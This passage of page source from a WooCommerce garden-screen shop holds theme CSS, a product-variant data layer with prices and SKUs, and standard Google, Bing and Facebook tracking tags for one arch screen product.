}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°216 Garden Arch Screen Style 3","list_id":"product_n216-garden-arch-screen-style-3","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":45464,"title":"N°216 Garden Arch Screen Style 3","type":"product","categories":[],"parent":{"id":0,"title":"N°216 Garden Arch Screen Style 3","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":45464,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="45464" class="wpmProductId"
				  data-id="45464">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45464] = {"id":"45464","sku":"L4561858","price":85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"is_variable":true,"type":"variable","name":"N°216 Garden Arch Screen Style 3","category":["Arched Garden Screens"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="70142" class="wpmProductId"
				  data-id="70142">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[70142] = {"id":"70142","sku":"L4561858_01","price":100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"70142","sku":"L4561858_01","gpf":"woocommerce_gpf_70142","gla":"gla_70142"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: black | Size: 120cm-x-60cm | Thickness: 16mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="70143" class="wpmProductId"
				  data-id="70143">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[70143] = {"id":"70143","sku":"L4561858_02","price":175,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"70143","sku":"L4561858_02","gpf":"woocommerce_gpf_70143","gla":"gla_70143"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: black | Size: 180cm-x-60cm | Thickness: 16mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="70144" class="wpmProductId"
				  data-id="70144">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[70144] = {"id":"70144","sku":"L4561858_03","price":210,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"70144","sku":"L4561858_03","gpf":"woocommerce_gpf_70144","gla":"gla_70144"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: black | Size: 180cm-x-90cm | Thickness: 16mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="70145" class="wpmProductId"
				  data-id="70145">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[70145] = {"id":"70145","sku":"L4561858_04","price":100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"70145","sku":"L4561858_04","gpf":"woocommerce_gpf_70145","gla":"gla_70145"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: ivory | Size: 120cm-x-60cm | Thickness: 16mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="70146" class="wpmProductId"
				  data-id="70146">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[70146] = {"id":"70146","sku":"L4561858_05","price":175,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"70146","sku":"L4561858_05","gpf":"woocommerce_gpf_70146","gla":"gla_70146"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: ivory | Size: 180cm-x-60cm | Thickness: 16mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="70147" class="wpmProductId"
				  data-id="70147">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[70147] = {"id":"70147","sku":"L4561858_06","price":210,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"70147","sku":"L4561858_06","gpf":"woocommerce_gpf_70147","gla":"gla_70147"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: ivory | Size: 180cm-x-90cm | Thickness: 16mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45465" class="wpmProductId"
				  data-id="45465">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45465] = {"id":"45465","sku":"L4561858_07","price":85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45465","sku":"L4561858_07","gpf":"woocommerce_gpf_45465","gla":"gla_45465"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: black | Size: 120cm-x-60cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45466" class="wpmProductId"
				  data-id="45466">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45466] = {"id":"45466","sku":"L4561858_08","price":100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45466","sku":"L4561858_08","gpf":"woocommerce_gpf_45466","gla":"gla_45466"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: black | Size: 180cm-x-60cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45467" class="wpmProductId"
				  data-id="45467">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45467] = {"id":"45467","sku":"L4561858_09","price":125,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45467","sku":"L4561858_09","gpf":"woocommerce_gpf_45467","gla":"gla_45467"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: black | Size: 180cm-x-90cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45468" class="wpmProductId"
				  data-id="45468">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45468] = {"id":"45468","sku":"L4561858_10","price":85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45468","sku":"L4561858_10","gpf":"woocommerce_gpf_45468","gla":"gla_45468"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: charcoal | Size: 120cm-x-60cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45469" class="wpmProductId"
				  data-id="45469">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45469] = {"id":"45469","sku":"L4561858_11","price":100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45469","sku":"L4561858_11","gpf":"woocommerce_gpf_45469","gla":"gla_45469"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: charcoal | Size: 180cm-x-60cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45470" class="wpmProductId"
				  data-id="45470">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45470] = {"id":"45470","sku":"L4561858_12","price":125,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45470","sku":"L4561858_12","gpf":"woocommerce_gpf_45470","gla":"gla_45470"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: charcoal | Size: 180cm-x-90cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45471" class="wpmProductId"
				  data-id="45471">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45471] = {"id":"45471","sku":"L4561858_13","price":85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45471","sku":"L4561858_13","gpf":"woocommerce_gpf_45471","gla":"gla_45471"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: ivory | Size: 120cm-x-60cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45472" class="wpmProductId"
				  data-id="45472">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45472] = {"id":"45472","sku":"L4561858_14","price":100,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45472","sku":"L4561858_14","gpf":"woocommerce_gpf_45472","gla":"gla_45472"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: ivory | Size: 180cm-x-60cm | Thickness: 5mm","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="45473" class="wpmProductId"
				  data-id="45473">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[45473] = {"id":"45473","sku":"L4561858_15","price":125,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"45473","sku":"L4561858_15","gpf":"woocommerce_gpf_45473","gla":"gla_45473"},"is_variable":false,"type":"variation","name":"N°216 Garden Arch Screen Style 3","parent_id_dyn_r_ids":{"post_id":"45464","sku":"L4561858","gpf":"woocommerce_gpf_45464","gla":"gla_45464"},"parent_id":45464,"category":["Arched Garden Screens"],"variant":"Colour: ivory | Size: 180cm-x-90cm | Thickness: 5mm","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
